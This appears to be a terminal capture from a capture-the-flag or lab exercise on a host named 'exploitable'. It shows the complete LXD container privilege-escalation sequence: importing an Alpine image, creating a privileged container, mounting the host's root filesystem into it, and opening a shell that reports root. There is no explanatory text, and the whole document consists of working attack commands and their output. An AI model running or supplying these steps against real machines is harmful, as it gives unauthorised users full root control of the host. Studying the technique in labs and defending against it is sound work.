 john@exploitable: ~$ lxc image import alpine-v3.12-x86_64-20201027_1655.tar.gz --alias image
Image imported with fingerprint: 9a69bf9aadbfec77d3e9271d1739a3871f82890
john@exploitable: ~$ lxc image list
+-------+--------------+--------+-------------------------------+--------+--------+-------------------------------+
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCH | SIZE | UPLOAD DATE |
+-------+--------------+--------+-------------------------------+--------+--------+-------------------------------+
| image | 9a69bf9aadbf | no | alpine v3.12 (20201027_16:55) | x86_64 | 3.03MB | Oct 27, 2020 at 12:40pm (UTC) |
+-------+--------------+--------+-------------------------------+--------+--------+-------------------------------+
john@exploitable: ~$ lxc init image hacked -c security.privileged=true
Creating hacked
john@exploitable: ~$ lxc config device add hacked mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to hacked
john@exploitable: ~$ lxc start hacked
john@exploitable: ~$ lxc exec hacked /bin/sh
~ # id
uid=0(root) gid=0(root)